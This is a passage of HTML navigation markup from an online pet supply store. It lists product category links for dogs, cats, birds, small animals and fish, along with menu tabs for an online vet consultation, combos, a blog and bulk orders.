    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#84edeae2ebc4e9e5f6f7ece5e8e8f7f4e1f0feebeae1aae7ebe9bbf7f1e6eee1e7f0b9c6f1e8efa1b6b4cbf6e0e1f6f7" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
